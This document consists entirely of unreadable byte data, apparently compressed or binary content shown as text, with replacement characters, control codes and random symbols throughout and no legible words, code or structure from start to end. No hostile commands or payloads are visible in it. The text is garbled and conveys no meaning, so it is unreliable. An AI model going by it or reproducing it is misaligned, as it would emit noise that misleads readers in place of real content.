�x���R�H/='a4���4'x&�!��'S�x�nKr\������2�+�I�J"z��x�QVX�:��a�V�D�].WbYr�3���M%��� �"Q	T���:R�ٕZ��&���/��ۻ/DK�i��2�!F��G�C�B�k��>b��|�6�D���Bt�.j�(���RS��U
q�I�%��p��BL��S~D5+�F�Tp\�Uib�]:���S���w��=Ț�7ӚD�J�#����VZB�'Tu2r$u8�E���S{ir4�I*S�>kb�	�C�!��▒���]����
�1RI�M�,��;�-s�
�K��O5�W)��%�*��B!��4�ߙ���OS%1���G���}ж�d���<ՉU;�
�&_���&J�R��M�!Ҫ��ҽ�y���^��;�A<�oY!����()d!%C�Ljk[��Mջ���ǖ-$��sg�� ���'{��X���1�?��6�p�x/ٗ�yxu;v�x�:��ӧ����CM�>�_�B[*�I-ю*'�*����uD𱣬�7Z`���~���%�$d��q͞��e*��ʪ�rtj���JܗU����N6Ɨ1ţ�T�����"<��L�R�<J8�e���
�����)�JV��j�?�)t;f?C�H�n�j�R۠�ڤ"�<In��Qa��x�e/�8,$����&C����RR����:�r�%��{�_�?�R�Cɷ���sM��ŭ��D�����)�;nwa^k�!�I�9T����[��	^k�Ac���~�ڧ�ÑZ%����R��r#*t�J����3�U_#�^a�iߚ�*�P��S����*O6=�溯O��(�[�)gR���Z����ڐ<!�����T��
�'�ZkQ>Fm��iA˄��J��>�K�:X�pފ��C��M�UB���O��
�qe��t���u{�\� ��_�M��֑g�"��J�����5��S����F��ו�=#u���\f�|y=���(P���߃i�����.V���1�M<:�	7/s,�|.-��{L)+|hT[βB�ٖ24�O�� ]�s~GD%�%��1{���Ulv����;fR;y}�s�o��S&�Y���3A5/�&���#��²'7-�K*d���0MR�L�����*D� ��m">�O6���5u�B�.���6���8�X�]����W/���?/����ښ
��s�O���6h��ո]z�e���σ_�K��?y��v�P�!務1i%�E�S����oD�.�8� s�����a��ӻ'ێ�n�U���ήJt|��*T�d5)餣������y����0&Q5����
t�/�����2iT�'42�w_��BO�^�8:��N������������m�sx�&�Ĩ����7u*��}�M`�x{|.�����շ��0i�n�Y��c�~]���8k�۰��G��y�+k�E�d׉GB1u�e�z��I�D��C�����{ߡ���1��c+�?2qi�=jQr�P��k��1��Ny��e���1x�b�J�1���"�I�x)�gC���Α�C�Ҥ�u�~�1�ȯ2Uc�%u��W3����Xi8N�ĥqTU��5����W�݋���ܣ<b���?�� ��^?ģ<�-�D�ݘ����b�Ye/�g��?_��6��,�.�ϩ����NYF.��̔���v��M�)�4���#(ݝ�?_���(A6��{w��!ҩ��ЕT[[qP���]m:F�F��G���J-���(yn?5A��TY��G*P�tOOQ�����_4�Y�5~޾���� ��������������TU�F����ۖ܊6����	Ve@���Hu���N�d�q���,�Q�<�{د�*H����P��4�:F����T���j�K���Z��� TG��&LW��O�V�ß����_� �5�����֣�k�>o�T��̳��3s?���c^d`�?Q�ĆF,��"b��1�/q�[��T����d2,����q�J�MjWJ*T�+�JI:T����h���R���j��+~p[F��%#/����O���~gvN2�z�4����� r�2Iwa���c�v;�l�rF����A�<r�C�'f�Qӑ]#r�c}��q\�r$��җ$������F-lǢ]KSJ�1O���}%�}=<Sxa	��b,�+��j�Oe��<�y�����]�O�K?�i�7Om`Ug���H��P�u~� �_5��B9��D����������O���|��:��uU��#%�5�.W�i�p�ی4e�e�4��}�J��99�d1��C��j;i�y��?o:WI��WD��RZ�t�hT�Oa���yU�K����`ܾ���)�yj��X幟}��֓d�$��V[d��L\���ѶʔD��Ů���Қ_���������'�~���#�1U�',e�W��!���JW�~�n���8t�K��	��DB��"�6!����K�M#H*��lG��8��3=5	_g"\��)��-�ۊO/2�m�b��d�xk�%�O�����*�,���O�J�zqg�M%������c����nSJ�r����/S/������d�*��ErMọ��0u;�#�V,rR��� �źv�n�J�4��C����U�7W��Ycf6��~�R�H:{X��F�P��R�pӂ�u�ćG��f�I����~���̈�<2�IԖ��n��It��1N��sY�Ǘ�w<aKP�㌞�?O�8y�C�,a.�;�s�mQ=
~Z8�/nD�pT��dqO�*P�M'H֜��)�q�Oګ���4�\�NO�y��f��S�Ц3�̻W7c��U���/^���j1�/��;p�|Ĳ��'��^9���������ƞ���4Y-�M)Bl�T90Ky�J4�t�t�x8�[Jq�Y �Mz�A`�����w�y�v71z���A�|��D�
`yhO��O��G������?/G��<�C[5�U���~$*�1ɹ�&>�>/�9�Ǡ�N�y��ys_R&J61ޅ�ҹ|�L���%\~ߙ>¥4��Y�(WK�}a��BB���N��J&�2���k̢<Lpx��H��^'vi�˧Q���)l�(E!�U�*��b��Uc��^�0���9"=%ھlm��.E��M^#��]'*��a!��-(kK{!c�"Q}ft��WY*SZ��R��zO*.�br�S+�م򧀱��N��O5Gڔ���_2�Ӯ�*W��5C����;A�{�Y���8�;i�rDWH���SJ�x,I%t�Gt��䕚f9�l��L������&�$A3�#$Z���<��Sm���}z׷%$Tyeo��m;2�9㭊����ڡbSq���-~��7�+Y$�	/�����$5�$�)���a����;|ǟ���x,X�9�Jx�?�QCMf�6d�FX�Tмɯ�ܪU��B��㕹��ݏ6�K"�\{�AԖC9�ҼR�xo��o�p�#��K��e�+��u+R������pL�q⦷�� r'���E��R~�DӱB�4���OaBY}i�4��`�Ԯ���J���8#b����&�I�{�PB$�?�����{�Ij��DQJ*�D$W�)b]����t]�?2��6��U"�K�*R�N�9Et�i�%x+n|*S�[X#���ޓ��^'v�n��C�m_J��DЙ<����'bN��?Cɶ��&%��&���4yU�C�R�/���Ȃ]ZӃ��+��ZqT鬔,X�Ə�NI�� U�8��X��4�b]�E�*,s�!4N��4E��R���$�ǉK�er��4�Թm+���Qi%/�pƲ��nN�B�p|��&F9��?�� �b�g$Os��7�!��JH�%Ыe-�����DR�N�}JBڅ
�:�J�ষ�F���T����B�T�����QܱR�IT�cvҺP����:�Y~DY�J}�܂�$K�<e5����B���,�5���x-���4��d���M2w�O؆I1](�T���y:"K�U�t�'Mk��ᒚ��A-�\�'N
i%,_J�R����U�B��:��u�RҤ�b���B.W��|G����F!h�`��^� 1�!q������ ? �����E7!�s!������*��
�JI(���F�
�#��ӆ8#��"��LiQF�T�D6^t����"�Ĳ	���x��TA
�ئ�A�*�T��5�,�x��[���kS�$����K�K(B"*t$�)�Pƙ�|��l��4���8�i�I/���\��G���C+�5�w$H�V��M(���,K�9$-J�Qb	�"YBYb�C��<5��]c��Q�N:i�����SIҥJiR�(DX�J��:ب�%��Q��QR�,T���X9��Η���*���R�6$�U	��b�J!�[�$o}!m�-)b�,�SN��t�
��Y�a~�e�G�U�"]d��C��1-S��n��PD#��Z2�4���X���'�]�R���7�P���}h��9L�(Hŋ؇bE��D��#I�V�Ut�бR�Jpؒ�r�d��J���X�*IjҺ�rx�Z.D=+�� ����\U�ب�:�LN��D��ItZ�q��(�ݒ�Ҽ8*�H�	(�)�-��Z2����N�m.GAu$m��KЅmaܡ�4tb}�&�X�	�<J�	e��x�D1� k��Rq�S��˺����e�}h��KMY;J���?�ٖK�e�M5��_�������j��߂Z��OKkc�)��<��`���-B��UD�A"(�%:�j�Ć���!��iA������m��B7��c�B4�����Q��Uw���g�to�,=G�ǥ~G��a�a����?V��� ��I=o��X���b\���$���IZ���?�:�$�A*%9)Q��$�v�k} �B/]��
	ʜ�"Q��IЇDT�:Ν�$;Ci\�#b5�����|�Wڬyg��Yv��Y��)\��ɬ�W�����OR{�RtO�/������\�H���M�/�9�9%�?b�ɓ�Cd��Ar��P���:Q��b��Pk/����"�)�	e]h�@�M�9��K~(t��3���6�'U�2W��q���S�+.��a>q?�7���5�e��x�4K�-lX��v�:sqo��C�O�J�F����������LGS�K�K���=�<�'�&i��] H�kAο��涵ӛ(-�PIJIs��^�c�ܘ� ��!Hv:+}m�c����������q%H����2�j�o�B9�j�zٯ6yd�x(~v�?�՜�Ɖxo�pNY<��]<L0��˲a�c�ȡRZt��2LƊ��B�rV�ZR�T)T$��*SW�H%9*AI!�KG!�
��E.,r~|>o�?�eW�K!�X���^��%�_b�I�$�ʫ'/�B0�;R�Q��Ֆ7u��'��)>X��pνx'��z\�E*S���a4X��Rf����;�E�u)��-���	%:�,\5���?1�l�%��())���� r��IDY�,s^_�f�㊧��ow<R��QB�H��(X���FC{�.l}�
��9=��t�AЩ[d]��N���Ԧ��V��$2���(U�a�/���nc���#,s���K�?�zOˋ����^+ҥ
В���
���D&���eb�IsAK&J�%�s��i�W���r��4�Z��3�JΚ�����CXb�|��븢�%%i�J����ZJ���hkE$��'b�(*����)�NzN�*t!pF�֤+D�J$;�WX$�r�(X�T�M+�4����\�mP�BYB������������ƼU�5�1��_��|�<Pt'I[�ܦ�R�����C:�qX���
�N�k��)�5��T,N�E
��C*I7�8jJ*T|�*P��]x��N*�Oa;��
dۂ�C�ȝjXD��N�SD���u��2J�
��/�Oa])%_�-z�<�*���s�)���H��%(Һƨ�OH�u���]`حJs҇R��WK�L�77^�IC��lBӑ)[X�m(\��R��F�N�U�֥�@�Ң�N'Hd�-�=)���;�'�]�ĄO2IgA�*H���AS�ć�[ۢHG�(kNG�[�%bt�B]�"Ó��ք��!�҈�����|i�#m���4�,M�����n��ZC(I%ʋ��&�!�6�_"�rB��\e��SJ\�T���B�F��!���: �W�]7�UR#HeD��Q����<�	eF�V%�M�cy;ib�O)V&I6Eı/r4��J�F��*UkE�ߡx|s$>*2x�T�!���B�8 �V�k#�>Ѷ�49�Ij�gO1M(��m��d�RƮ��@��Τ>Et�^
?Ԕ�ۂ�.T�#sD^xR�1w'b�
�F[t!�M�S̹;��I�E�]����D��py��&QG>���V����Gk�.�wz�vc�d�y��M#,]�$�'�(֥�x%o�A{��}:�%	��88w-���T�.�dL�C�Bv%2��i$�h>�A������,B%zy?�<��ⴈ�%�*%v,�_K<���O�X�t�,�<�}�J� ������z���D{i�>��ܪS�qI���֒.jw����.�c��I>��ߔ���$�O=��&3�]]~(��3,צ�����\m�hWD�	������a�ԦF)%�/S��+O2�tI!����~¤p�8i��'.G��6���m�y�̘���d���NdDb��L����>�K%f��M�h�6y�K-���B��(An*� ���}���3�1�?���Y��O������� �
~�k8�i4Ori���������Х���	�"�/ܶ�P��,;����2�3p���͓�;m�x鬽%���4�������ס	N<���x8˗�c�q�c�R=Lo�WÑ��l!��������!�mgr�,&���-� ?����jcx�GY]vҚ��SK{j�_�/S;z�Q�L�qC��̄�E�c�0���k*��Zr��p�b;�����h�� ��roq�8�O�Q�J��;#�*ct��">~�n)�-Qo"����BM�-���%̝��G���>���;�-
�>O���T�J��?�^�E��7d�%	gO��%�ŋ�,K�r���� ]�� _<r^��;f�~��%�����^�s�I�(������'��-�n.2�菈�BH���+���D���w%�xs�rS�����l�G��X��T*���t��<0�ZV�%jP��#Zq�D�'d��?Q���9���лd$U��Le�ɔ�Zt��x�'�\N��{z�2� �S긤ا�6�5��H*�S�J"�U�^�����ڇ��(DE�BT"윭҃�8��̻����.p��Qy��\� �������{?���?QFX�h�)�1���8�NzP�DWJ�ҤqAS��M<?QM M"�©�:�1�_3�]����Br�_���/
��?+Ck*���k:�굇����g���;rQ�/�μU-�nT�=�YDP�s�U��eO��s��B���4��BqS�Fi����:�� #��r�By�ރ찥Ttr��)��;��N�z���K�wb�]<(3�,�v؞e	�(�o��[k��lT�)�-j_NZF����-����d�~g�f�|�[���R��3I�Q�?���T��v:H�R%d5� ���{������-�+*,������r�}_�Ҿ�B=�I�(A�O-4��x�T��u��ܚ\��)b�:6s�4���ܮ�sQ�6��D��o�F:S�e������(�8��$��t�i�!�,5�h)/��zI$��iB���ҧ.
�)�}��TL����<ݕ�kB[����!��Qj�������Ӫ-�ˑ����u�tZD��x�Khx�F��������ND*��NV�S���(Q�UC��J-���p�I�!+�.T�����S�W�F
9��+�J���-�!�T��Q]nQ�M��Jx���z�RT���"���EIөԩoa:AJ����w'J�[�?i/�N�U+�J��pQiaimzkUM$QT�pUi0R�3�"��:�)�J�:֢|��5�
���5�d���3:���4�"DRS*P�/��,��{�(N�v(����*����)�t�\�QѕT:�W��pƵ)�����:�QiW��\�)�IEW
��Ֆ��DO�?�wG4��3'��:u-m*�ΐ[I؎Z5��B֥t�.��Ը��P��<��b�Jk
�6ҕ֧d��r�i:FĦx�A�4�>օ5���w�kb�T�](����I��5�B�P��q�v���P*϶��:�̡R
T�QkӂtZIB��%t��タ�X�C�5�)젝d�N���t���^ҾֺW�����O��� ���� �� ? �a��gn�c~Y��H��Jw� !�h�܊��j�׷u$�븫x�wL���!��ڮ�A��Se09�L�/-m$�6�!�P*�k������Xn?�����=����I�**(	�WRd��˟L3�eu:)d��bʠ
PP�����G�)����VVIb���V��'���L��eӳ/b�x�(�4Q���F��<��5O�k�#~ٗ����)4w��rBK���H�*|G�\�[O<^>?�=zݍ�F ���X���2�"Nܿ}���f�b� ���x�C��'T ~�^BX�������䮰�LOy�ۼ�O�6v�%ż>i�Tz��cխ���uL}�w���]-����� � �z0]O�سM���e�Xԉ���T��B)��XN�5��G��ω�c��y�@h�vH	�E����u���o�����I��[�(�0��j�׭l���-�����7*��]X]ڊ���[��O�WWy�i,{lÅ����ngCv�m��ܛ�L�(;�]g���vQ�n��:�m>Z��ѣG��~d�+�+��X�z۷�W��^y��{��f�G���\:�ԭ �V}s-�~˞��?u�H�<�X������F��U�o�H�*��uF�jo���s���SA⺨���O�Sϭ7��Bt=i������h����4ߎ�ޞi���(4$J��#Ǒ��1p9�p��Q�C��o�j�[�$�W�e4��Jzi�����2G �J|�0���Y0�G�G�h��$�O�2	�����E͈��I�DI܂� ����yDU���H�
P
�]K���,�k��>:�O��T�dV*�SJ��S<dH~y��E�w��%�� @�9y�C��z��oJ
�OD���;�r'o]�MR����[~_Tl���� I��u���[��^7�_᭏�Sǩ��U�� j��Mlw���hyk�6� �@��z��j�l����?�h_Ȥ|v�5���������Z�6�y;k�����l1*��W���A5񭿏��ԟ�j��h�Zk�O�Cֿ��j@����� �QG�s����X�]�5�QN"j�Wo���W���,M�<WPH��6��C�mf2�̿�|�VW�Lc��\-�{���8ԟj`CG�$Tv��7���`2W)��#A ���2I��"�:�񦳽T]���c�|\�5b����4ee����K��[l?\���Ʌ�9�u�G��w��9=u�{W`&�n����XF�K}o|^g�InC���D��O�z�a�q��ҵnπ������������5��H�s8"ze������^�C�O�hx�?���V2녵�f��������o2�\	!3
��T�]Av��f�l�<~��D�~2+����b�����{�WE��Q^��nF�2CC�T�u��u[����'i4_�kYn�m��"A$t��rg2�y,}��\��\ƍ�m��n����A��dD%�[M�:Ջ���X���n�6���>�'cS�v�害���}��+qiq>c�����b��Z���z���]c��n���_b�o�x�	3}{ޗkkx�(e���"� ��ݣ!/^��Kۻ�]�� ��fh���ğ*�.���H�a]c�{��+���ao���\���ғ��}�&���(��G�u�i�+����ݵ�S��<�K� �jN���>Tv���q��乵��Կ$ `dq�N߆����6ѧ���>�����Jxm
�><j���Uܨ�[
��t}?
�W��;��T>���� ���D��|w�c���EwwQI�7i�!�54��^���ƗC?��a�Қ��q�i��0�)�6������o���h	�S��M	yV ���{7o>�鉘�%�`)�6�_J��b����ۚ� ���RM$�.�g�wb� S�4�Z�ec@k�����Ȋ�[�F�����i��BQ�+�~����=J.�~U�\�ח�>�����-?�[m�*<� n�=����y�����>+����
y����O$h�*kJlhO�����]V�|�C�lc��[��_	g3Y�J%i�F~aAR*5�263�q��`�Gs'��qkp�or��]v٣�H�����a�BCJm\s��.'*��_����Y@� JF��#5�-h�_�MS����Cz|i�7���:�؃��'s�����������ƖH�:7�2?�6�B��^WX���FT��U%w>|jlU��$2�Y�CQ%��{��E7S��'����2=r���-��3n��p��LHY����PT�F���=�Ї�xo��F���C�8��CA<~��%�q]�ӭv��e��x�	��N��Bh@�P�� 6���) �^�Һ�7txm�h�� �(5�6�hVE:�E�rX���|��#�L��-��AZ��*v�|F�\e�}Vû/������	=����~Qӓ���_oz>�l1�1���C&�����CC���H�c�,�xq�d�|�!j�K���&ʠ�U��]�1wul�{�K���*^5��m |�L�����Y��qeB���vW�❸�;�q�e k��Hk{��B\Ǒ{y ��.���V�X��^�Ͳ�VR��\}HMŘ�� ��'��Rt[΁��9�1����&,��<	#��n$k�3���&L}���IZ��r���W��K5xPk�_,׽��FjY�#��%q�)���q�L=�'�dq_MK��c�yZl��o�U���ଯmm!���UA-� \;�ym$6�ԁ #��k}��o�F���� f��;����_�^���k�m��7���c����u��o���I<Wϝ A�a�%i_$��v�}}F���#��?�5Z�AU?
�F�D��|������� 7�:޼?�i���K�i!�Uԏ�uڭl�"��#���2���T`A�]\^G������ħٸ
�AS䃥�� =��O�݌�J҇��C�㵁���G$��v�R��X�ܕ�d�*��i���?�4&S����1�@�V�l�Khݥ�����J��?������0�&�&��E�Q*�<�`4�"�g�`�W󧮩_J�-|����뢥�W�(ޕ�#��<m��v?S��uO���z�x�Ϧ�|~�� �r�MM	�H����㯶���I������gR��=�&#�3 ��O>|�X�Z��}[�B�3� e5�1����q�V){1� #��>u����j���hT֕ �����z��k����Ƃ�蚑_��گ�|5g��[��4rGs���򄅧(�4r�*�gf�����ʖ�Xe��sz��D��,T:ؔ�N�����y+���e�FDv���d����W���S�_��J�$iBk)���K#OĨh�y5�3�w��c��-��]�m%��Hc�]agu l��0 �a��O-�d�8.�ٲ�7��a�f�'��R��g`	��"��[u\�E���"x��c� ��J��"2{eQ�*�i]�����/���%��2�/<�AlLh�ǜ��SJx�k'�0ֈ3��'���_Sj�Z-���Os�V��$?7���]��	�	{7_�]�]G�ͻ�/�*ԯ�Ieg�~�>e�wq9�\"�+rȠ�)$`+����cm�v���B(\I��p�����R��<Q�ܱ�����h���M."�"x!�E�E�����%|�f�����D�kl�Q�w�-n� 0���K�do�y���|�C�������y��6���������ðM�j�-��x�����,T(�K�JW�� ��-�[Ycp_S��]i�E�n����n0����6�t1�?����%�C��0�&/l�k��(QE��j ��S�O�a�0����g-���c�ID3�a@�d�Dj�[c��[Zl��<�H�bw'�B�k��>?��������8�w�+��7���(I�k��ᶨM	�T�ޠ�hΔ�4I���D���j<k��Q������U�N���괠���u�{A�m����;I��ȅ���i�]/���d��X�L��1��d��Hц`��֕������ ����NU��o��#��_roY�8ξ=�R�[��� ��t܅)�_�F�t���V��������&�z>8�RXnJ5F����,*(.� PkAZ���^�f0�6QHy	B�iZ�'����vБ�����W?/-��io��{���Z�_]=�������k^^h�"�r�;�=�| }<�*\=��Oٜ�������F�W/%�5h�_1��i�����n��w�Q�@��8�d�Մ�|�jj�5!�K�|�6���ۈ��?�$���H�����z6��mWp=4��vOݱ��d�9^؊���~VS�#|v�՞_v���-ŭ�u?����;k��МC ��YIPK��������_qn'nŇ����ݔΧ]~8�T�����n!�w�o�P�۷;i�KЯ%>6:��K��ɏ�h ��+�3� ���kZ�z��5�_��-�����]�� �@�؞*}I><k���陳6��$�/-n�E�շ*�:�u�\��/c��\^A��Y%�V1�7�k��Og���%l�F���}���������լ������dl�H�`�����
3r��'Ʈ-��~��D��`.��Z��ki���<R�,~�j@j� �W]_�q�-e��d�2�,R0?O+��IP��N@�w'z�l�]-�����;�Q�am��[D��+%��ѥ�2F ����7�ɋ��.�L׳�����D�E�I m��Ʊ��b�s�Kka�����k5�ٺ��AB�Xq5���c���ybp���Ŝ̳X͑�8B�ʢ%!�E?.�m����S5��fQ�"�)c�{g��Bjʛ��Ou��#��5�[�^[����	��1$*<�p���������w+�:�Ue���	�
�))"��T�6YK�&|��d����Ŧ�B�����Vb97�kk/uD0��-��^�pX,Ko(�>Q,�����k�������ˑ�\�B�b�x�gtC��
�p(=�:��Y�۲R�.���#=̗Ocr�gH�uX~gs_�ƾ�b:��;�_o~�N�R�����%���G�X��@�KL����C]d��}�k���X�{��!��J��1�Y	�4}4�o�og��.[m.s�_�n��M"XBܩM�6�Κo�]nϯ��<]n��B�P��Ƽ����ezՄrK�c����R����a��b��f��x��ݻ2��*��J���#l�u>A�_0��x�*=5_OJ�|������ͯ��:�x����#q���aA��@��4;�pu�d���W���iU�}�u�-��vZss��I x�a�������
x�+B~:������
�|l}u�v�����׊��+�e�F�(��j������9.�X�B#��z"�T�u�T�-��ʛ��?=� 
j��'��Y�F�p"��	�pq�p��qeX���t��I0}��6�X���	#ޟ�SI.4�ƿ2��JS}�a�ST�G�H~w���̊҄?��E�|���0x�,�F����X{fV��k��'�m\Aę���\�Aey	��;�j9n�-�� ,S�H��rN�bǓ0��`#@?Q+��ҳ�'�@a�4�|�j���������W���)��s���w?1i�V&�����S���Z�c&w�c�n�sui�� ��^F�~�v,e��XC�0��`� re�$�q��Fq�ㅿw��1�V���+X�&>��(9_J����Cz1��d�6va��������@j���y;(4J�(��� _o-��%���O�N~k����YB��W�um2F�׀46�Qd��`M�c�V�I5�3J���P���|��j��M�Y[�����`�٘F�_,Nߖ���������2�G���-��6|�Cqں�)൚�ѥ��iDF�L�Ҧ�A��l:�K�W3t��� ���[ki�#�^e��I#�H��+�Ē�5V�۳[���y�@],Uh�S���O���c2�-��Eeإ��}�#����n��U�}5��q�ۮ��\���/��'9 �n�0�E�.`���ܑ��?n~��o;�L�1Y�,�*b�H����֠0YO��V$k�}��u[�E������ Ps�qsFW$�g�Z�S���Y�x��:�^�խ2kWq��1���'���hچ���Wv����o���<����*Z�@�#��K�mɩ�Mt��e���V���X�ZW�9 %Ex�I�Z����ܨ��u�����|�\�n"�z��]�S]^�~����Sc���;k!l��K�'�N��>�]^|�:N˝춗Y[�ݸ�����������ڦƕ5խ��̖	&&�(o���.�V�H���_1!�	S��5��Vbn�k�v���Z]G6r�-"�U�Y��C/�Av4��o�]��vb���+1,���%��a���T
(H;�V�
k/��6N�kk�I=��@E����� MY�yQF���/��~�A�����WV�#�T���v�U�5X1�@�'_npR����[;��m�P�,6s���`��(x������j��W]� �c��V7�/��K5���7V�)0���8�+
W�cZPj����K\p���su���c��[��Z�!��,��DjA�I4�Y|���.�-�v=��_��%Ȍ�8#;,(9P*� N�]�➾����� |��+�m����F���?�@x����h* �	�j��^��|�C&J�|w-��E�Yυȩ�5!ѩ�E<���m�C%���)o��4L �@���}������#a��Ag(���d��������D��y(�>'W��Fn�)y�!r6�S�+�Ȑ9�$��7�$xޛkϡ�����~k�@fia��qو����_����uٮە�CZbۭ��p���>���9fX�rV�ӑ�zh�B�P�Q�kzk����MSz����y ��>n@Ԑe��d`mѮ�V?ƣo�jI��ˉ���� fՎ���T����/}Ċ�42�- 6:�K޵p����[�Q$C�Y[�\�C���6���d�^��SFF#�>N����"��Z��h|�����r�P�¤���$�޿��5�K�|�EO��� o�愔��J�J|>:^L*6f_]�5}WJ��<Ph��Sa�oa�y�����N�s�[�H.Ur�G�r��"�%�iC]w�l�_�L�[��a�b�G�����I-^?ƃV�N���L��N`Ȋ2G�q�Q�p�䶑%�V�`8�W��?�&�90XH�ui�Uve�I}q5����'YkY�k/������, ��ևbMd.�'�'�5�˪�t��-M���?����F�e�p.J��!�B(4�.��/p>T�4忚����g�1�҂�LG�G�}�/�n����Xב�	�:���y���� �٨�8~�֬c�$��*9�(j5�q�'�G��w�d�.+-�7~���L���Aj���5j�������(~�u\���h�-�F�r�NT!�������K?����D1��p*<��r�?� ��!c������$c����?g�m�CG4R1
cuBG���=�q�:�������P�w�l�֜�h�.!>�i�w�2W0�,��{����)$^�nU�+��4�a���sk��{�5��U�4u�e1���oMt���G#�VǮE���I��l���)��pf�$���]�{o&�.b��m�:��^��s 2��*W��������oq�Ŕ������C����T�̊����N�L��L|؞�0��Y�o�c�[H��nR���/-t<j�O�؜F<uܒ\�%���c��E�D-,0�(\7ۊ�3��Cv2��Ľð]��2$B�g@��X�^U'�k	�,{T��Ф��w|�u�����X�#�#�E��biY�"?�k>{Gg|]�`���E��ev��-��B^ 2�N�W��;�an�;-��_߲7�� ۪�@&v�e���q�#�P�Z��:|�2�K����뽒99�uu���~ٖu��j�j	��U=F.Õ�W=-�Kg��b�e��)��2	�ܿ:뽟�K>ßE�s���pc,�`�p�����B�[�gv�H�ᒛ#}왤��jZ[IC<��<�)n^�b6դݏ+%���o���6^���9:��2A�Mq��t ;�� |����v>��C��m���k�}��Zm��[6� ��^6���� ����P~���8�G���ͫRH���V��V� ��w��v�sq1�l}C)h�ؕ$�B	�S�᤟1d�d��"� N3F��K_��b����9���)ٯ��%����H�\:��F~!O�5����� P�Cb��e��q$���VK`Ð����Ia��^����qŚ��g�H�n�ťY�Y><H�`jC�Q���_��_M|�s��9���3�������ھ�7�I����@��e/n��ً���ml��?���$�+���������	m�nL�2FA%�6;��A�a����� �O<�Ÿ��Y�OH/��qo"{�=���6�!Y�	D�^Ԅ����9i���--"b�yW���+_�:�F��#(��$BEH$|4A؟F��i��ԧ�W�)����K+[���F��}�-U�H�ji�����X�RBE��S�jt�dp���S�:�j@`�5'����70P�ʦ���q��0䙹�ە�
��O����c%�5����Z
lR�n��՚��("�qZ�|uy^Gb]�/�Ew�1���D=���d��$SN�ȡN��C��j&c�P[�R+����<��Cs�y��9�i�Pz;�4z��߱� �򸎡�>FW�	&��F�1��0@�FP|.�jC�Y nF�Ҕ m��y��NGcuqh�R{q���� � ���u��4H���L_%9�q���If�~$�L��hq�*���8ș���������g/m,T�u�dT�P���Q��;��
�̫�|ޜp ��9�1^���Mw4�I/��3 ����Do�ػ�Ҋ9(�(#<�i��B�\d.��i%c���|A�m�I��B(��sK��ᚿD.#��U���uy������<�J�^X,���E$�7W���������&[��2��onH�F��H��d)Q����5�m�-+�H%�[�"X��cU)�Y��j<�v�[w��:�Ó����l���UV0�R����۱}o���b���c"̶�X�Z�ks2! �]��Zl>�bz�w}G�D��g��e�dŬ���E\V&�h���]/5a����%����+ͥ啮B��ż|I��jT����f�3������yZ�d� x\Lѡj�	�g`6�y��~�����n'����uiy�m�@>f*�_�����G�gm^�׷��$���2ȓO�&Q��}E���7_t~�_�ڜgZ�Zbp�ܥ���팈��B�"FK3��Wm��Y���E���K�ic��-���1�qr�?�e��[[��6��0�x}�[���G��ݞF��P@]��@�9�9���E&�E��Y 1y�0 K���;V^�3ou-�ܶvW(���Q�e�Ҭ�'��q݇�Y��|�o��Zt��+yXz圳�
n������ؚ���I6J�������ӽ尵�%��"$-q$��	��`18�-�ة#H_�����G�Q���+Y�m�5�1���@���K[�\n|����H(֐[+n	ʛM��Y[Ɖ��"l�Y�V4i&j�f'�?��YO�S,�O���N�^�mp8Y[֞�5����o'��N�~������a-3��c�xW����ܔ��ᖦB82y ��I�R;�N^B�?5cqe/8�YYe�x5�枻x�� �:��Pl<o���!J��l?�KO����{�CaO����UOpr�m���� ;km"4�D���5>u���'iwi�G���L��%�BT.���j��o�X��y(Lk�z���U�#�kb�P���oM^f�&,�ߵ�Z]���Ӹ�Kyk9���=bh�#U� ��0������Ɏ���$�����G�Aj�5������S�ء����DI ��)?!�����]k��+.%������2��XLo	�J0 �"��>L��夂&�Ah��%�@d\T5@��<���Zfחg���ЅV�Q��M`g��F/��&����(m����� Ft�>܂�k�5ts):�/1/�7��pX��"�#w��bo���P��b�������ypccw{���*c�fjU�ۈ�]���;,��C�l��h�FE����Z�+MMix���O��jxq� �Sc��X�[�� �5�Nƿ�)�D8E��!A�G��j#O��^�6
���&�z�MD����ʯ$hy(b� Z]_�!,*�B�b��D� �b����!��H�O�ӷ�!QNF�I�4V�v��4n
�i���*Z�/pZ��"�QOV��jeƎJdH��$� NX!+� 3�����Z�,|��I>�G�L}���pYy,)ໃ���S���ݸ� �1�}�y%���XZIi5�mq�H��Ե|
��t�g|�)� ��3�)PuY��s �-��h
�c�o�����Kž�@A��9��o�h��a�eP	,���CZ�<k��Z̼��qW��ڢF�s���ؓ1z����A��Ԏ%�́5�!���G�o�:��m�L�������I5�A
�e��Y���l�塖!��)�4 4$ w��B��lnM��KǫM7��O@I�umb�J_ �h�ؙ^I�T����㬥�����3[������@
�=i���"��˕���P"����n`����S��Sq{���D	wv�*	��Q��W��L�I�%w������/����k�CiiqiY�* Aܒ��#f(h_�b;�嵅�{�f����f��`y� ���J8�7왏�}~��-���c=�\���G(�U�n%}�(Ƽ�o68X�v��ӱ[�s����1�A�D�+�+{��Iؐ<-�ŵ�F+T���.�/�
ƌ��g�]P< �ނR�I$7�O���v~�4�G��\�.[��A|�/�ٖ6�6�����l���D����s{��!�ߞ�w��,Q�H���]}�{��Qu[�o���6V���x
X��e�ڮ˲���˛������ؕ���n�
�{���M2~Ye3� ��19�$Q���;��,��j��w W����`�� ����� n���U�;x����1V
Ҋ����[%�)5q�x��C.:f��,��XHQQ�.H��ymw{˨-�W#��M���{���;&�"@R��	*B�ǭgq�3i�Ś��%B���� y�~��)��@*y5�?.'�	kcq&V�K���2΀@?ꫣ@G����ǖ�I�P{�⛍d�7b�I�:��Z�VV����L]��e���ӧ��N)8q�Mk��3ߊ���~�ۻ:v�����,q���'��<WX�hX�]�ŝ�՞�O��4�cjT2Զ��=�K;�u�Y#�\�!wiw*�#�SU&�O�k�W�+�S�mq�u|�V�7{�K�nb�`6j9#j֚�}�����l���\ռ���K���'�p��7R+MX�Y�+������8����A,}5yi%Ȋ�%�d�x�|�dva�Uk_�Me;6;�Z��ۻs������+�Ƒ�b���ҠɽhH��,�k�o[���n�u��fȗ��x�0�á	4��Z�,�K�m�k�R�)!��� v�3U�c���>5y��]�����)� �9�b�B�f$����ˇ�A3,&Xm+*��BNĂ7�|m���Z��mi۠[1pO͗��?�����R#B��I#`�nI�������lw���ˢ�<���O��F���.1�/q�_o!��e�1;B�k�m`�=O��������1O��7�2�y�f��`�GE��/���b��ł<=���R�)|�Hq�C]� �4�3�B�{�q�"�[ɒ��)qsp������qj��E����h���މo�f�_n{?]�By�W)�ܵBl9�ُ�;��� ��7Z������04.�$qj�$d�<w�[��������v1�Bd���I&�A����L�����{Aq	��+�'o�C�\��������>#�[�>:g����K�ˎ�A �W��n��	